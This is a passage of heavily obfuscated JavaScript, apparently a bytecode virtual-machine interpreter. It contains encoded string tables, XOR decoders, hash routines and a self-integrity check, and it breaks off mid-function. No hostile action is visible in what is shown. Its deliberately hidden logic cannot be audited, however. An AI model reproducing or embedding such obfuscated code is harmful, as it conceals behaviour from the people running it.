Sd=vv[Cd];var cp=f7([],[]);var Db=zd(f7(k7,Xd()),gg);var OD=jb[Sd];var c=Zp;if(DC(c,OD.length)){do{var C0=LA(OD,c);var GA=LA(K1.w0,Db++);cp+=ND(cZ,[wD(Td(C4(C0),GA),Td(C4(GA),C0))]);c++;}while(DC(c,OD.length));}return cp;}break;case W0:{var KJ=vv[bd];Ud(KJ[Zp]);var x0=Zp;while(DC(x0,KJ.length)){mJ()[KJ[x0]]=function(){var SA=KJ[x0];return function(D4,S4){var XC=K1.apply(null,[D4,S4]);mJ()[SA]=function(){return XC;};return XC;};}();++x0;}}break;}}function Q1(){return vd.apply(this,[VJ,arguments]);}function AZ(){return zJ.apply(this,[Fp,arguments]);}function p0(ZC,k1){var H4=p0;switch(ZC){case fA:{CH=function(Jp){this[x7]=[Jp[J0].M];};hA=function(){return Y1.apply(this,[zC,arguments]);};xg=function(Yd,d1){return p0.apply(this,[r,arguments]);};gD=function(vb,fZ){return p0.apply(this,[mb,arguments]);};t=function(){this[x7][this[x7].length]={};};R7=function(){this[x7].pop();};v=function(){return [...this[x7]];};z0=function(v4){return p0.apply(this,[xl,arguments]);};BD=function(){this[x7]=[];};GZ=function(BZ,LZ,bC){return Y1.apply(this,[Hd,arguments]);};Ud=function(){return Y1.apply(this,[x4,arguments]);};Q5=function(){return Y1.apply(this,[U0,arguments]);};MC=function(){return Q.apply(this,[S0,arguments]);};K1=function(D,S){return Q.apply(this,[OC,arguments]);};kb=function(GJ,TD,Kb){return p0.apply(this,[BC,arguments]);};ND(X4,[]);l0=Sb();pA=wb();B.call(this,BC,[H7()]);fH=M1();Q.call(this,bd,[H7()]);Rv=F0();Q.call(this,NJ,[H7()]);jb=VD();ND.call(this,W0,[H7()]);XA=Q(jd,[['PPt','P3q','c3','PtHH1tttttt','PtHJ1tttttt'],TJ(m1)]);gC={k:XA[Zp],p:XA[m1],w:XA[W4]};;w=class w {constructor(){this[qA]=[];this[m1]=[];this[x7]=[];this[MZ]=Zp;vd(Ig,[this]);this[lb()[Q7(r7)].call(null,cv,m1,JC)]=kb;}};return w;}break;case r:{var Yd=k1[bd];var d1=k1[Cd];return this[x7][lg(this[x7].length,m1)][Yd]=d1;}break;case mb:{var vb=k1[bd];var fZ=k1[Cd];for(var X5 of [...this[x7]].reverse()){if(Ag(vb,X5)){return fZ[p](X5,vb);}}throw pp()[VZ(fg)].apply(null,[QZ,W4,TJ(TJ({}))]);}break;case xl:{var v4=k1[bd];if(U7(this[x7].length,Zp))this[x7]=Object.assign(this[x7],v4);}break;case BC:{var GJ=k1[bd];var TD=k1[Cd];var Kb=k1[h7];this[m1]=this[Z5](TD,Kb);this[J0]=this[VC](GJ);this[K4]=new CH(this);this[m](gC.k,Zp);try{while(DC(this[qA][gC.k],this[m1].length)){var TH=this[gl]();this[TH](this);}}catch(D5){}}break;case Ip:{var C5=k1[bd];C5[C5[vD](ng)]=function(){var v5=this[gl]();var Sg=this[gl]();var WJ=this[gl]();var rd=this[N]();var Mb=[];for(var F1=Zp;DC(F1,WJ);++F1){switch(this[x7].pop()){case Zp:Mb.push(this[N]());break;case m1:var Z4=this[N]();for(var kH of Z4.reverse()){Mb.push(kH);}break;default:throw new Error(lb()[Q7(ll)].apply(null,[hC(jJ),K7,l]));}}var NZ=rd.apply(this[J0].M,Mb.reverse());v5&&this[x7].push(this[VC](NZ));};}break;case S0:{var G5=k1[bd];G5[G5[vD](Nl)]=function(){R7.call(this[K4]);};p0(Ip,[G5]);}break;case Ig:{var dC=k1[bd];dC[dC[vD](R5)]=function(){this[x7].push(f7(this[N](),this[N]()));};p0(S0,[dC]);}break;case Hd:{var Lb=k1[bd];Lb[Lb[vD](sA)]=function(){var Mg=this[x7].pop();var IZ=this[gl]();if(I(typeof Mg,lb()[Q7(fg)].apply(null,[h0,W4,U5]))){throw mJ()[G1(fg)](hC(T4),m1);}if(P4(IZ,m1)){Mg.M++;return;}this[x7].push(new Proxy(Mg,{get(Rg,sg,s1){if(IZ){return ++Rg.M;}return Rg.M++;}}));};p0(Ig,[Lb]);}break;case OZ:{var np=k1[bd];np[np[vD](T)]=function(){var r5=this[gl]();var vJ=np[xv]();if(TJ(this[N](r5))){this[m](gC.k,vJ);}};p0(Hd,[np]);}break;}}function wb(){return ["I,\\[gZ\'R ]~h\\d[q(\rQ\f]Q1Y","3-N*[","\fY\x07G)*]","B","CxuX=7%$)y6ZH\x3fR Ht2Pv~6>,Y}",""];}var VA;function Cv(){return kv.apply(this,[h7,arguments]);}var v;function Og(){return zl.apply(this,[k4,arguments]);}function bH(){this["Al"]^=this["Al"]>>>16;this.J=W1;}function S7(){this["lJ"]++;this.J=b7;}function zD(){return Y4(mJ()[G1(W4)]+'',"0x"+"\x61\x31\x64\x32\x62\x63\x65");}var K1;function hD(a,b,c){return a.substr(b,c);}function Fv(){return kv.apply(this,[Sl,arguments]);}function j(){return kd.apply(this,[Ad,arguments]);}var pA;function UH(){return zl.apply(this,[FH,arguments]);}var kb;function Q(UZ,PA){var HD=Q;switch(UZ){case fp:{var Pb=PA[bd];var h1=f7([],[]);var Yg=lg(Pb.length,m1);while(LJ(Yg,Zp)){h1+=Pb[Yg];Yg--;}return h1;}break;case r:{var Q4=PA[bd];Wd.Tg=Q(fp,[Q4]);while(DC(Wd.Tg.length,Kl))Wd.Tg+=Wd.Tg;}break;case S0:{MC=function(qd){return Q.apply(this,[r,arguments]);};ND.apply(null,[fb,[Zp,b5,hC(h5),TJ(TJ(Zp))]]);}break;case OC:{var Xl=PA[bd];var V5=PA[Cd];var G4=jb[r7];var k=f7([],[]);var j0=jb[V5];var V=lg(j0.length,m1);while(LJ(V,Zp)){var pH=zd(f7(f7(V,Xl),Xd()),G4.length);var tb=LA(j0,V);var Kd=LA(G4,pH);k+=ND(cZ,[wD(Td(C4(tb),Kd),Td(C4(Kd),tb))]);V--;}return ND(VJ,[k]);}break;case VJ:{var x1=PA[bd];var bg=PA[Cd];var cJ=PA[h7];var Jb=PA[tD];var t4=f7([],[]);var IJ=zd(f7(cJ,Xd()),hb);var p1=pA[x1];var fl=Zp;while(DC(fl,p1.length)){var Fg=LA(p1,fl);var B5=LA(Wd.Tg,IJ++);t4+=ND(cZ,[Td(C4(Td(Fg,B5)),wD(Fg,B5))]);fl++;}return t4;}break;case r0:{var MD=PA[bd];Wd=function(QD,Zb,b0,r4){return Q.apply(this,[VJ,arguments]);};return MC(MD);}break;case NJ:{var Z=PA[bd];hA(Z[Zp]);var s4=Zp;while(DC(s4,Z.length)){lb()[Z[s4]]=function(){var qZ=Z[s4];return function(dg,NC,Tv){var Yv=GZ.call(null,dg,NC,JC);lb()[qZ]=function(){return Yv;};return Yv;};}();++s4;}}break;case bd:{var hJ=PA[bd];Q5(hJ[Zp]);var Zg=Zp;if(DC(Zg,hJ.length)){do{pp()[hJ[Zg]]=function(){var wv=hJ[Zg];return function(AD,c4,hg){var pd=N0.call(null,AD,c4,KA);pp()[wv]=function(){return pd;};return pd;};}();++Zg;}while(DC(Zg,hJ.length));}}break;case jd:{var DJ=PA[bd];var AA=PA[Cd];var O1=[];var SJ=ND(Gd,[]);var q=AA?VA[h4()[vC(Zp)](m1,gg,hC(j1),RJ)]:VA[lb()[Q7(Zp)].call(null,Jl,fg,Wb)];for(var UC=Zp;DC(UC,DJ[pp()[VZ(Zp)](A4,Zp,TJ([]))]);UC=f7(UC,m1)){O1[mJ()[G1(Zp)](tl,ll)](q(SJ(DJ[UC])));}return O1;}break;case AJ:{var kZ=PA[bd];var Ep=PA[Cd];var Ng=pp()[VZ(W4)].apply(null,[ml,ll,TJ(TJ(Zp))]);for(var P=Zp;DC(P,kZ[pp()[VZ(Zp)](A4,Zp,TJ(TJ([])))]);P=f7(P,m1)){var Ug=kZ[pp()[VZ(ll)].apply(null,[g,fg,E4])](P);var NH=Ep[Ug];Ng+=NH;}return Ng;}break;}}function lb(){var rH=[]['\x65\x6e\x74\x72\x69\x65\x73']();lb=function(){return rH;};return rH;}function l7(){return zJ.apply(this,[h7,arguments]);}function T5(){return zJ.apply(this,[n4,arguments]);}function Sb(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function VD(){return ["J","\v308\\OW\nMb./=\bJXTX\vMP+3f)FTR\x00[\x07\tB+2(","w",")F","^","_xu\"RQB!.~b)","IK$[`L\fP]uI"];}function QA(){this["Al"]^=this["vZ"];this.J=Y7;}function X(){c5=new Object();W4=2;mJ()[G1(W4)]=OHIKDhyAhH;if(typeof window!==''+[][[]]){VA=window;}else if(typeof global!=='undefined'){VA=global;}else{VA=this;}}function kv(bl,cD){var Lv=kv;switch(bl){case RH:{var C7=cD[bd];C7[C7[vD](O0)]=function(){this[x7].push(this[N]()&&this[N]());};p0(OZ,[C7]);}break;case Pd:{var FJ=cD[bd];FJ[FJ[vD](qA)]=function(){this[x7].push(lg(this[N](),this[N]()));};kv(RH,[FJ]);}break;case x4:{var B7=cD[bd];B7[B7[vD](sD)]=function(){t.call(this[K4]);};kv(Pd,[B7]);}break;case Gd:{var wg=cD[bd];wg[wg[vD](m7)]=function(){this[x7]=[];BD.call(this[K4]);this[m](gC.k,this[m1].length);};kv(x4,[wg]);}break;case J4:{var sd=cD[bd];sd[sd[vD](dZ)]=function(){this[x7].push(Ub(hC(m1),this[N]()));};kv(Gd,[sd]);}break;case zC:{var L=cD[bd];L[L[vD](Vg)]=function(){this[x7].push(zd(this[N](),this[N]()));};kv(J4,[L]);}break;case Sl:{var vH=cD[bd];vH[vH[vD](vA)]=function(){var jH=[];var c7=this[gl]();while(c7--){switch(this[x7].pop()){case Zp:jH.push(this[N]());break;case m1:var B1=this[N]();for(var sH of B1){jH.push(sH);}break;}}this[x7].push(this[DZ](jH));};kv(zC,[vH]);}break;case F:{var h=cD[bd];h[h[vD](X1)]=function(){var Vv=[];var BJ=this[x7].pop();var Zd=lg(this[x7].length,m1);for(var Gl=Zp;DC(Gl,BJ);++Gl){Vv.push(this[L1](this[x7][Zd--]));}this[wH](h4()[vC(ll)](W4,jJ,hC(Y),Zp),Vv);};kv(Sl,[h]);}break;case h7:{var n5=cD[bd];n5[n5[vD](j5)]=function(){this[x7].push(nH(this[N](),this[N]()));};kv(F,[n5]);}break;case mb:{var Bv=cD[bd];Bv[Bv[vD](Jl)]=function(){this[x7].push(Qv(this[N](),this[N]()));};kv(h7,[Bv]);}break;}}var gC;function kd(zb,D0){var I0=kd;switch(zb){case Vp:{var Wg=D0[bd];Wg[Wg[vD](x)]=function(){this[x7].push(t5(this[N](),this[N]()));};zJ(Fp,[Wg]);}break;case A1:{var R1=D0[bd];R1[R1[vD](Z5)]=function(){this[x7].push(this[fv]());};kd(Vp,[R1]);}break;case Hv:{var pv=D0[bd];kd(A1,[pv]);}break;case cZ:{var rJ=D0[bd];var S1=D0[Cd];rJ[vD]=function(p7){return zd(f7(p7,S1),nd);};kd(Hv,[rJ]);}break;case Ig:{var K5=D0[bd];K5[Rp]=function(){var P5=this[gl]();while(I(P5,gC.w)){this[P5](this);P5=this[gl]();}};}break;case r0:{var zp=D0[bd];zp[p]=function(s0,Yb){return {get M(){return s0[Yb];},set M(qH){s0[Yb]=qH;}};};kd(Ig,[zp]);}break;case zC:{var FZ=D0[bd];FZ[VC]=function(dA){return {get M(){return dA;},set M(nb){dA=nb;}};};kd(r0,[FZ]);}break;case R:{var bJ=D0[bd];bJ[DZ]=function(A5){return {get M(){return A5;},set M(PH){A5=PH;}};};kd(zC,[bJ]);}break;case Ad:{var Id=D0[bd];Id[Bd]=function(){var YZ=wD(XH(this[gl](),m4),this[gl]());var BH=pp()[VZ(W4)].apply(null,[ml,ll,ZJ]);for(var I1=Zp;DC(I1,YZ);I1++){BH+=String.fromCharCode(this[gl]());}return BH;};kd(R,[Id]);}break;case HC:{var zg=D0[bd];zg[xv]=function(){var Pg=wD(wD(wD(XH(this[gl](),fv),XH(this[gl](),PZ)),XH(this[gl](),m4)),this[gl]());return Pg;};kd(Ad,[zg]);}break;}}var gD;function RD(){this["Al"]=(this["Al"]&0xffff)*0x85ebca6b+(((this["Al"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.J=d4;}function N0(){return B.apply(this,[TA,arguments]);}function hZ(){return vd.apply(this,[NJ,arguments]);}function HZ(){if([10,13,32].includes(this["vZ"]))this.J=b7;else this.J=Qp;}function lg(lv,qg){return lv-qg;}function wA(){return ND.apply(this,[W0,arguments]);}function Q7(nv){return H7()[nv];}function cb(){return zl.apply(this,[AJ,arguments]);}function vC(rg){return H7()[rg];}var z0;function gH(DD){this[x7]=Object.assign(this[x7],DD);}function K0(){this["Al"]^=this["Al"]>>>16;this.J=RD;}function Ed(){return zl.apply(this,[X4,arguments]);}var w;function r1(){this["Al"]^=this["lJ"];this.J=K0;}var XA;var c5;function VH(){this["Al"]=(this["cg"]&0xffff)+0x6b64+(((this["cg"]>>>16)+0xe654&0xffff)<<16);this.J=S7;}function v0(){return kd.apply(this,[Vp,arguments]);}function H7(){var mA=['d7','tv','n7','L4','l4','O4'];H7=function(){return mA;};return mA;}function Md(){this["Al"]=(this["Al"]&0xffff)*0xc2b2ae35+(((this["Al"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.J=bH;}var R7;function b1(gA,E){return gA<=E;}function XD(){return hD(mJ()[G1(W4)]+'',EA()+1);}function lD(){return kd.apply(this,[Ig,arguments]);}function Td(J7,JD){return J7&JD;}var CH;function H(a){return a.length;}function VZ(g0){return H7()[g0];}function m5(){return zl.apply(this,[r,arguments]);}function ID(){return hD(mJ()[G1(W4)]+'',l5(),EA()-l5());}function CA(){return zJ.apply(this,[cZ,arguments]);}function kD(){return zJ.apply(this,[Kv,arguments]);}function x5(){return kd.apply(this,[R,arguments]);}function S5(){return kv.apply(this,[zC,arguments]);}function L7(){return zJ.apply(this,[Ad,arguments]);}function TJ(b){return !b;}function nJ(){return kv.apply(this,[RH,arguments]);}function Hg(g4,UD){return g4/UD;}function Cg(){return kd.apply(this,[r0,arguments]);}function ZH(){return zl.apply(this,[W0,arguments]);}function Wd(){return ND.apply(this,[fb,arguments]);}function c1(){this["vZ"]=this["vZ"]<<15|this["vZ"]>>>17;this.J=Rl;}function C4(Np){return ~Np;}var MC;function Qp(){this["vZ"]=(this["vZ"]&0xffff)*0xcc9e2d51+(((this["vZ"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.J=c1;}function Hb(){return zJ.apply(this,[FH,arguments]);}function Gp(Eg,kJ){return Eg==kJ;}function hC(QJ){return -QJ;}function Qv(w7,Vb){return w7!==Vb;}function I(Wp,WA){return Wp!=WA;}var m1,W4,ll,fg,r7,dd,K7,m4,hb,Zp,P1,c0,Hl,j1,DA,JC,jJ,T4,KA,Jl,Wb,gg,RJ,A4,Bp,tl,YD,Y,jD,Lp,Nv,Vd,P7,CC,KZ,Eb,ZD,dH,sv,p4,IC,l1,ml,g,E4,GC,fv,Kl,b5,h5,N1,Pl,d,x7,J0,p,QZ,vD,ng,gl,N,l,VC,Nl,K4,R5,sA,h0,U5,T,xv,m,O0,qA,sD,m7,dZ,Vg,vA,DZ,X1,L1,wH,j5,Mp,MZ,Rp,Hp,Nb,C,pl,w1,TC,Bd,nD,Bb,LD,Ld,xZ,Ob,U4,O,x,Z5,nd,ZJ,PZ,B4,M5,cv;var t;function F0(){return ["k","","0L] 2I","R","^V7\"X6\r\f",")\x3fjcf;ZP[","f5E0%SN>B[e0O\x07\x00|K\x00V","\nOC.\fdFOY8fGO5MQ~"];}function Xd(){var jl;jl=ID()-z7();return Xd=function(){return jl;},jl;}function b7(){this["Vl"]++;this.J=N4;}function zJ(CD,jv){var wp=zJ;switch(CD){case FH:{var Pv=jv[bd];Pv[Pv[vD](Y)]=function(){this[x7].push(this[VC](undefined));};zl(k4,[Pv]);}break;case Ip:{var Xg=jv[bd];Xg[Xg[vD](w1)]=function(){this[x7].push(this[TC](this[Bd]()));};zJ(FH,[Xg]);}break;case Ad:{var Z1=jv[bd];Z1[Z1[vD](nD)]=function(){this[x7].push(Ag(this[N](),this[N]()));};zJ(Ip,[Z1]);}break;case Cd:{var sp=jv[bd];sp[sp[vD](Bb)]=function(){var B0=this[gl]();var N5=sp[xv]();if(this[N](B0)){this[m](gC.k,N5);}};zJ(Ad,[sp]);}break;case Kv:{var lC=jv[bd];lC[lC[vD](LD)]=function(){this[x7].push(wD(this[N](),this[N]()));};zJ(Cd,[lC]);}break;case WH:{var Rd=jv[bd];Rd[Rd[vD](Ld)]=function(){this[m](gC.k,this[xv]());};zJ(Kv,[Rd]);}break;case cZ:{var Tb=jv[bd];Tb[Tb[vD](xZ)]=function(){this[wH](this[x7].pop(),this[N](),this[gl]());};zJ(WH,[Tb]);}break;case n4:{var pC=jv[bd];pC[pC[vD](Ob)]=function(){this[x7].push(Ub(this[N](),this[N]()));};zJ(cZ,[pC]);}break;case h7:{var j7=jv[bd];j7[j7[vD](U4)]=function(){this[x7].push(XH(this[N](),this[N]()));};zJ(n4,[j7]);}break;case Fp:{var E5=jv[bd];E5[E5[vD](O)]=function(){this[x7].push(this[Bd]());};zJ(h7,[E5]);}break;}}function M(){return kd.apply(this,[HC,arguments]);}function LJ(O5,hv){return O5>=hv;}function YA(){return zl.apply(this,[Ig,arguments]);}function nA(){return kd.apply(this,[cZ,arguments]);}function J1(){return kv.apply(this,[x4,arguments]);}var fH;var l0;function xA(){return vd.apply(this,[mb,arguments]);}var jb;function P4(jZ,KH){return jZ>KH;}function U7(mv,lA){return mv===lA;}function s(d5,dD){return d5>>dD;}function zd(I4,IH){return I4%IH;}function Qb(){return B.apply(this,[BC,arguments]);}function Ol(){return p0.apply(this,[Ig,arguments]);}function W1(){return this;}function Av(){return kd.apply(this,[A1,arguments]);}function K(){return zl.apply(this,[zC,arguments]);}function QH(){return kd.apply(this,[zC,arguments]);}var hA;function JZ(){return zl.apply(this,[kg,arguments]);}function XH(qv,HJ){return qv<<HJ;}function G1(O7){return H7()[O7];}function hH(){return kv.apply(this,[Pd,arguments]);}var GZ;function z5(){this["cg"]=(this["Al"]&0xffff)*5+(((this["Al"]>>>16)*5&0xffff)<<16)&0xffffffff;this.J=VH;}function EA(){return Y4(mJ()[G1(W4)]+'',";",zD());}function gv(){Kv=bd+h7*r0,A0=sZ+r0,Hd=Cd+h7*r0,r=fp+h7*r0,WH=fp+fb*r0,fA=Cd+r0,Gd=bd+Fp*r0,Ip=Fp+tD*r0,TA=h7+NJ*r0,A1=h7+h7*r0,S0=NJ+r0,Hv=Fp+h7*r0,F=Cd+Fp*r0,jd=HC+fb*r0,xl=sZ+h7*r0,mp=NJ+HC*r0+h7*r0*r0+Fp*r0*r0*r0+Fp*r0*r0*r0*r0,OZ=fb+Fp*r0,U0=fp+tD*r0,Sl=tD+h7*r0,RH=tD+Fp*r0,J4=bd+fb*r0,R=Fp+fb*r0,BC=Fp+r0,tC=Cd+NJ*r0,OC=Cd+fb*r0,x4=sZ+Fp*r0,F5=fb+h7*r0,mb=HC+tD*r0,Ig=fp+r0,Vp=NJ+Fp*r0,VJ=HC+r0,n4=tD+tD*r0,X4=h7+tD*r0,zC=NJ+fb*r0,Ad=Fp+Fp*r0,FH=h7+fb*r0,RA=fb+h7*r0+bd*r0*r0+r0*r0*r0,k4=tD+fb*r0,kg=h7+Fp*r0,W0=fp+Fp*r0,Pd=HC+Fp*r0,cZ=fb+r0,EJ=Fp+tD*r0+Fp*r0*r0+Fp*r0*r0*r0+NJ*r0*r0*r0*r0,AJ=sZ+tD*r0,pb=bd+h7*r0+tD*r0*r0+NJ*r0*r0*r0+Fp*r0*r0*r0*r0,QC=NJ+tD*r0+Fp*r0*r0+Fp*r0*r0*r0+NJ*r0*r0*r0*r0;}function Ag(Ql,rv){return Ql in rv;}function z7(){return T0(EZ(),43742);}function B(lH,WZ){var Gg=B;switch(lH){case Ad:{var bp=WZ[bd];GZ=function(Y5,RZ,M4){return ND.apply(this,[tD,arguments]);};return hA(bp);}break;case BC:{var ZA=WZ[bd];MC(ZA[Zp]);var JJ=Zp;if(DC(JJ,ZA.length)){do{h4()[ZA[JJ]]=function(){var zA=ZA[JJ];return function(OA,R0,Kg,X7){var Bl=Wd(OA,TJ(Zp),Kg,d);h4()[zA]=function(){return Bl;};return Bl;};}();++JJ;}while(DC(JJ,ZA.length));}}break;case TA:{var HA=WZ[bd];var rC=WZ[Cd];var D1=WZ[h7];var CJ=fH[m1];var qp=f7([],[]);var pJ=fH[rC];var ql=lg(pJ.length,m1);if(LJ(ql,Zp)){do{var Ev=zd(f7(f7(ql,HA),Xd()),CJ.length);var qC=LA(pJ,ql);var f=LA(CJ,Ev);qp+=ND(cZ,[Td(C4(Td(qC,f)),wD(qC,f))]);ql--;}while(LJ(ql,Zp));}return ND(F5,[qp]);}break;}}function p5(){return zl.apply(this,[A0,arguments]);}function W5(){return p0.apply(this,[OZ,arguments]);}function N4(){if(this["Vl"]<H(this["Ul"]))this.J=vg;else this.J=r1;}function PJ(){return kv.apply(this,[J4,arguments]);}function h4(){var bD=[];h4=function(){return bD;};return bD;}function M1(){return ["YA#\']","^I;ln4z69Mktn&8.u\\$L>","`J)%O4*Km-:$29WH(`^\n)oM(251{;TH!%ME","","8>:*tP","Y","YJy:R$[#}cx."];}function mJ(){var f5=Object['\x63\x72\x65\x61\x74\x65']({});mJ=function(){return f5;};return f5;}function Dv(){return p0.apply(this,[Ip,arguments]);}function Y1(q5,Od){var xb=Y1;switch(q5){case sZ:{var dl=Od[bd];var E0=f7([],[]);var wZ=lg(dl.length,m1);if(LJ(wZ,Zp)){do{E0+=dl[wZ];wZ--;}while(LJ(wZ,Zp));}return E0;}break;case F5:{var f1=Od[bd];GZ.D7=Y1(sZ,[f1]);while(DC(GZ.D7.length,Hl))GZ.D7+=GZ.D7;}break;case zC:{hA=function(j4){return Y1.apply(this,[F5,arguments]);};GZ.call(null,hC(DA),dd,TJ(TJ({})));}break;case Hd:{var tg=Od[bd];var tZ=Od[Cd];var Dd=Od[h7];var gp=Rv[r7];var gb=f7([],[]);var YJ=Rv[tZ];var XJ=lg(YJ.length,m1);if(LJ(XJ,Zp)){do{var w4=zd(f7(f7(XJ,tg),Xd()),gp.length);var JA=LA(YJ,XJ);var d0=LA(gp,w4);gb+=ND(cZ,[Td(C4(Td(JA,d0)),wD(JA,d0))]);XJ--;}while(LJ(XJ,Zp));}return B(Ad,[gb]);}break;case cZ:{var V1=Od[bd];var LH=f7([],[]);var qD=lg(V1.length,m1);while(LJ(qD,Zp)){LH+=V1[qD];qD--;}return LH;}break;case tD:{var L0=Od[bd];K1.w0=Y1(cZ,[L0]);while(DC(K1.w0.length,JC))K1.w0+=K1.w0;}break;case x4:{Ud=function(Tl){return Y1.apply(this,[tD,arguments]);};K1(hC(YD),K7);}break;case Ip:{var pZ=Od[bd];var L5=f7([],[]);var Ap=lg(pZ.length,m1);if(LJ(Ap,Zp)){do{L5+=pZ[Ap];Ap--;}while(LJ(Ap,Zp));}return L5;}break;case tC:{var OJ=Od[bd];N0.xD=Y1(Ip,[OJ]);while(DC(N0.xD.length,Hl))N0.xD+=N0.xD;}break;case U0:{Q5=function(bZ){return Y1.apply(this,[tC,arguments]);};B.apply(null,[TA,[hC(GC),K7,fv]]);}break;}}var xg;function f7(Il,rD){return Il+rD;}function q1(){return hD(mJ()[G1(W4)]+'',0,zD());}var Rv;var Fp,fb,Cd,r0,HC,sZ,fp,tD,h7,bd,NJ;function Ub(Pp,V0){return Pp*V0;}function GH(){return kv.apply(this,[mb,arguments]);}var zC,Pd,jd,FH,Ad,A0,pb,W0,WH,TA,Vp,BC,VJ,Ip,Ig,QC,AJ,x4,OZ,A1,mp,n4,RA,cZ,F5,EJ,F,R,fA,OC,Hd,k4,Kv,xl,r,Sl,kg,mb,S0,tC,J4,RH,U0,Hv,X4,Gd;function Gb(){return zJ.apply(this,[Ip,arguments]);}function MH(a,b){return a.charCodeAt(b);}function vg(){this["vZ"]=MH(this["Ul"],this["Vl"]);this.J=HZ;}function EZ(){return q1()+XD()+typeof VA[mJ()[G1(W4)].name];}function n1(){return zJ.apply(this,[Cd,arguments]);}function Y0(){NJ=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],fb=! +[]+! +[]+! +[]+! +[],r0=[+ ! +[]]+[+[]]-[],Cd=+ ! +[],bd=+[],HC=[+ ! +[]]+[+[]]-+ ! +[],tD=+ ! +[]+! +[]+! +[],fp=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],h7=! +[]+! +[],Fp=+ ! +[]+! +[]+! +[]+! +[]+! +[],sZ=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[];}function DC(AC,Xp){return AC<Xp;}function LA(vp,dJ){return vp[l0[ll]](dJ);}function Qg(){return vd.apply(this,[Ig,arguments]);}function T0(Ul,Yp){var H0={Ul:Ul,Al:Yp,lJ:0,Vl:0,J:vg};while(!H0.J());return H0["Al"]>>>0;}function qb(){return Q.apply(this,[NJ,arguments]);}function Ml(){return vd.apply(this,[HC,arguments]);}var BD;function mC(){return kd.apply(this,[Hv,arguments]);}function HH(){return vd.apply(this,[A0,arguments]);}var Q5;function cA(){return kv.apply(this,[F,arguments]);}function pp(){var Jd=[]['\x65\x6e\x74\x72\x69\x65\x73']();pp=function(){return Jd;};return Jd;}function NA(){return p0.apply(this,[Hd,arguments]);}function t5(n0,n){return n0^n;}function rl(){return vd.apply(this,[TA,arguments]);}var Ud;function SC(){return Q.apply(this,[bd,arguments]);}function zl(G0,f4){var MA=zl;switch(G0){case FH:{var XZ=f4[bd];XZ[XZ[vD](Mp)]=function(){var MJ=this[gl]();var Xb=this[gl]();var Gv=this[xv]();var mZ=v.call(this[K4]);var UJ=this[J0];this[x7].push(function(...tp){var Jg=XZ[J0];MJ?XZ[J0]=UJ:XZ[J0]=XZ[VC](this);var T1=lg(tp.length,Xb);XZ[MZ]=f7(T1,m1);while(DC(T1++,Zp)){tp.push(undefined);}for(let RC of tp.reverse()){XZ[x7].push(XZ[VC](RC));}z0.call(XZ[K4],mZ);var Lg=XZ[qA][gC.k];XZ[m](gC.k,Gv);XZ[x7].push(tp.length);XZ[Rp]();var Wv=XZ[N]();while(P4(--T1,Zp)){XZ[x7].pop();}XZ[m](gC.k,Lg);XZ[J0]=Jg;return Wv;});};kv(mb,[XZ]);}break;case Ig:{var lZ=f4[bd];lZ[lZ[vD](Hp)]=function(){this[x7].push(Hg(this[N](),this[N]()));};zl(FH,[lZ]);}break;case X4:{var Tp=f4[bd];Tp[Tp[vD](J0)]=function(){this[x7].push(this[gl]());};zl(Ig,[Tp]);}break;case W0:{var E1=f4[bd];E1[E1[vD](CC)]=function(){this[x7].push(LJ(this[N](),this[N]()));};zl(X4,[E1]);}break;case A0:{var nC=f4[bd];nC[nC[vD](fv)]=function(){this[x7].push(this[xv]());};zl(W0,[nC]);}break;case zC:{var sJ=f4[bd];sJ[sJ[vD](Nb)]=function(){this[x7].push(U7(this[N](),this[N]()));};zl(A0,[sJ]);}break;case r:{var sl=f4[bd];sl[sl[vD](C)]=function(){this[x7].push(s(this[N](),this[N]()));};zl(zC,[sl]);}break;case AJ:{var zZ=f4[bd];zZ[zZ[vD](pl)]=function(){this[x7].push(DC(this[N](),this[N]()));};zl(r,[zZ]);}break;case kg:{var db=f4[bd];db[db[vD](Wb)]=function(){var hp=this[gl]();var sb=this[N]();var q0=this[N]();var Iv=this[p](q0,sb);if(TJ(hp)){var wd=this;var SZ={get(g5){wd[J0]=g5;return q0;}};this[J0]=new Proxy(this[J0],SZ);}this[x7].push(Iv);};zl(AJ,[db]);}break;case k4:{var Sp=f4[bd];Sp[Sp[vD](d)]=function(){var Cp=this[gl]();var bb=this[x7].pop();var xJ=this[x7].pop();var xH=this[x7].pop();var YH=this[qA][gC.k];this[m](gC.k,bb);try{this[Rp]();}catch(tJ){this[x7].push(this[VC](tJ));this[m](gC.k,xJ);this[Rp]();}finally{this[m](gC.k,xH);this[Rp]();this[m](gC.k,YH);}};zl(kg,[Sp]);}break;}}function Y4(a,b,c){return a.indexOf(b,c);}0xa1d2bce,55967120;function l5(){return zD()+H("\x61\x31\x64\x32\x62\x63\x65")+3;}function Rl(){this["vZ"]=(this["vZ"]&0xffff)*0x1b873593+(((this["vZ"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.J=QA;}function Ab(){return zJ.apply(this,[WH,arguments]);}function nH(cl,pD){return cl>>>pD;}function d4(){this["Al"]^=this["Al"]>>>13;this.J=Md;}function Xv(){return p0.apply(this,[S0,arguments]);}function vd(td,qJ){var Jv=vd;switch(td){case NJ:{var Fb=qJ[bd];Fb[fv]=function(){var Bg=pp()[VZ(W4)].call(null,ml,ll,B4);for(let q7=Zp;DC(q7,m4);++q7){Bg+=this[gl]().toString(W4).padStart(m4,lb()[Q7(W4)].call(null,hC(IC),ll,B4));}var Q0=parseInt(Bg.slice(m1,RJ),W4);var gZ=Bg.slice(RJ);if(Gp(Q0,Zp)){if(Gp(gZ.indexOf(mJ()[G1(W4)](hC(Eb),fg)),hC(m1))){return Zp;}else{Q0-=XA[ll];gZ=f7(lb()[Q7(W4)](hC(IC),ll,M5),gZ);}}else{Q0-=XA[fg];gZ=f7(mJ()[G1(W4)](hC(Eb),fg),gZ);}var xp=Zp;var SD=m1;for(let Up of gZ){xp+=Ub(SD,parseInt(Up));SD/=W4;}return Ub(xp,Math.pow(W4,Q0));};kd(HC,[Fb]);}break;case fA:{var fJ=qJ[bd];fJ[Z5]=function(Z0,fD){var FA=atob(Z0);var 